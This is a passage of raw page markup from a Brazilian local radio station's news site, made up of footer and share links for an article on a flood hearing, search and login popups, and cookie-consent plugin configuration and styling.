<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Jovem Pan FM União da Vitória. Todos os direitos reservados &nbsp;|&nbsp; <span style="color:red;"></span>Desenvolvido por <a href="https://dedweb.com.br" target="_blank" rel="nofollow noopener">DEDWEB CRIATIVO</a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1326"><a href="http://localhost/jovempam/">Início</a></li> <li id="menu-item-1327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1327"><a href="#">Sobre</a></li> <li id="menu-item-1328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1328"><a href="#">Equipe</a></li> <li id="menu-item-1331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1331"><a target="_blank" href="https://dedweb.com.br" title="Compre agora!">Anuncie Aqui!</a></li> </ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://pt-br.facebook.com/jovempanuva/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/jovempanuva"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@jovempanuva"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/jpuvaoficial/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://jovempanuva.com.br/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div></div></div></footer>
<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
<div class="share-links icons-only"> <a href="https://www.facebook.com/sharer.php?u=https://jovempanuva.com.br/2023/11/20/presidentes-das-camaras-de-vereadores-das-gemeas-do-iguacu-falam-da-audiencia-publica-sobre-enchentes/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn" data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=Presidentes%20das%20C%C3%A2maras%20de%20Vereadores%20das%20G%C3%AAmeas%20do%20Igua%C3%A7u%20falam%20da%20audi%C3%AAncia%20p%C3%BAblica%20sobre%20enchentes&#038;url=https://jovempanuva.com.br/2023/11/20/presidentes-das-camaras-de-vereadores-das-gemeas-do-iguacu-falam-da-audiencia-publica-sobre-enchentes/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span> </a> <a href="https://api.whatsapp.com/send?text=Presidentes%20das%20C%C3%A2maras%20de%20Vereadores%20das%20G%C3%AAmeas%20do%20Igua%C3%A7u%20falam%20da%20audi%C3%AAncia%20p%C3%BAblica%20sobre%20enchentes%20https://jovempanuva.com.br/2023/11/20/presidentes-das-camaras-de-vereadores-das-gemeas-do-iguacu-falam-da-audiencia-publica-sobre-enchentes/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span> </a> <a href="https://telegram.me/share/url?url=https://jovempanuva.com.br/2023/11/20/presidentes-das-camaras-de-vereadores-das-gemeas-do-iguacu-falam-da-audiencia-publica-sobre-enchentes/&text=Presidentes%20das%20C%C3%A2maras%20de%20Vereadores%20das%20G%C3%AAmeas%20do%20Igua%C3%A7u%20falam%20da%20audi%C3%AAncia%20p%C3%BAblica%20sobre%20enchentes" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}"> <span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span> </a> <a href="viber://forward?text=Presidentes%20das%20C%C3%A2maras%20de%20Vereadores%20das%20G%C3%AAmeas%20do%20Igua%C3%A7u%20falam%20da%20audi%C3%AAncia%20p%C3%BAblica%20sobre%20enchentes%20https://jovempanuva.com.br/2023/11/20/presidentes-das-camaras-de-vereadores-das-gemeas-do-iguacu-falam-da-audiencia-publica-sobre-enchentes/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn" data-raw="viber://forward?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span> </a></div></div><div class="mobile-share-buttons-spacer"></div><a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">Botão Voltar ao topo</span>
</a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra lateral secundária" style="visibility: hidden;">
<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
<a href="#" class="close-side-aside remove big-btn light-btn">
<span class="screen-reader-text">Fechar</span>
</a>
<div id="mobile-container">
<div id="mobile-search"> <form role="search" method="get" class="search-form" action="https://jovempanuva.com.br/"> <label> <span class="screen-reader-text">Pesquisar por:</span> <input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Pesquisar" /> </form></div><div id="mobile-menu" class="hide-menu-icons has-custom-menu">
<div class="menu-tielabs-main-menu-container"><ul id="mobile-custom-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1291"><a href="https://jovempanuva.com.br/">Início</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1487 tie-current-menu"><a href="https://jovempanuva.com.br/category/noticias/">Notícias</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489"><a href="https://jovempanuva.com.br/category/esportes/">Esportes</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1491"><a href="https://jovempanuva.com.br/category/politica/">Segurança Pública</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://jovempanuva.com.br/category/entrevistas/">Entrevistas</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1699"><a href="https://jovempanuva.com.br/sobre-a-jovem-pan-uniao-da-vitoria/">A Rádio</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://jovempanuva.com.br/ao-vivo/">Ao vivo</a></li> </ul></div></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"> <ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://pt-br.facebook.com/jovempanuva/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/jovempanuva"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@jovempanuva"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/jpuvaoficial/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://jovempanuva.com.br/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div></div></aside></div></div><template id="tp-language" data-tp-language="pt_BR"></template>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Configurações de Cookies" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Configurações de Cookies"> <img src="https://jovempanuva.com.br/core/modules/7e4609f00f/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Valorizamos a sua privacidade</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Usamos cookies para aprimorar sua experiência de navegação, veicular anúncios ou conteúdo personalizado e analisar nosso tráfego. Ao clicar em "Aceitar tudo", você concorda com o uso de cookies.</p></div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Personalizar" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Personalizar</button> <button class="cky-btn cky-btn-reject" aria-label="Rejeitar Tudo" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Rejeitar Tudo</button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar Tudo" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Aceitar Tudo</button></div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Personalizar preferências de consentimento</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://jovempanuva.com.br/core/modules/7e4609f00f/lite/frontend/images/close.svg" alt="Close"> </button></div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Usamos cookies para ajudá-lo a navegar com eficiência e executar determinadas funções. Você encontrará informações detalhadas sobre todos os cookies em cada categoria de consentimento abaixo.</p> <p>Os cookies categorizados como "Necessários" são armazenados no seu navegador, pois são essenciais para permitir as funcionalidades básicas do site.</p> <p>Também usamos cookies de terceiros que nos ajudam a analisar como você usa este site, armazena suas preferências e fornece conteúdo e anúncios relevantes para você. Estes cookies só serão armazenados no seu navegador com o seu consentimento prévio.</p> <p>Você pode optar por habilitar ou desabilitar alguns ou todos esses cookies, mas desabilitar alguns deles pode afetar sua experiência de navegação.</p></div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div></div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Rejeitar Tudo" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Rejeitar Tudo </button> <button class="cky-btn cky-btn-preferences" aria-label="Salvar minhas preferências" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Salvar minhas preferências </button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar Tudo" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Aceitar Tudo </button></div></div></div></div></script><div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Fechar</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Busca"> <form method="get" class="tie-popup-search-form" action="https://jovempanuva.com.br/"> <input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Procurar por" autocomplete="off" placeholder="Digite e pressione Enter" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Procurar por</span> </button> </form></div></div></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Fechar</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Busca"> <form method="get" class="tie-popup-search-form" action="https://jovempanuva.com.br/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Procurar por" autocomplete="off" placeholder="Procurar por" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Procurar por</span> </button> </form></div></div></div><div id="tie-popup-login" class="tie-popup" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Fechar</span>
</a>
<div class="tie-popup-container">
<div class="container-wrapper">
<div class="widget login-widget">
<div class="widget-title the-global-title">
<div class="the-subtitle">Entrar <span class="widget-title-icon tie-icon"></span></div></div><div class="widget-container">
<div class="login-form">
<form name="registerform" action="https://jovempanuva.com.br/newlogin" method="post">
<input type="text" name="log" title="Nome de Usuário" placeholder="Nome de Usuário">
<div class="pass-container"> <input type="password" name="pwd" title="Senha" placeholder="Senha"> <a class="forget-text" href="https://jovempanuva.com.br/lostpass&redirect_to=https%3A%2F%2Fjovempanuva.com.br">Esqueceu?</a></div><input type="hidden" name="redirect_to" value="/2023/11/20/presidentes-das-camaras-de-vereadores-das-gemeas-do-iguacu-falam-da-audiencia-publica-sobre-enchentes/"/>
<label for="rememberme" class="rememberme">
<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Lembre-me			</label>
<button type="submit" class="button fullwidth login-submit">Entrar</button>
</form></div></div></div></div></div></div><script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jovempanuva.com.br/lib/js/wp-emoji-release.min.js"}}</script>
<style>body * :not(input):not(textarea){user-select:none !important;-webkit-touch-callout:none !important;-webkit-user-select:none !important;-moz-user-select:none !important;-khtml-user-select:none !important;-ms-user-select:none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div><script id="cookie-law-info-js-extra">var _ckyConfig={"_ipData":[],"_assetsURL":"https://jovempanuva.com.br/core/modules/7e4609f00f/lite/frontend/images/","_publicURL":"https://jovempanuva.com.br","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Pol\u00edtica de Cookies\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003EPol\u00edtica de Cookies\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Mostrar Mais\"\u003EMostrar Mais\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Mostrar Menos\"\u003EMostrar Menos\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EAceite os cookies para acessar este conte\u00fado\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles={"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open 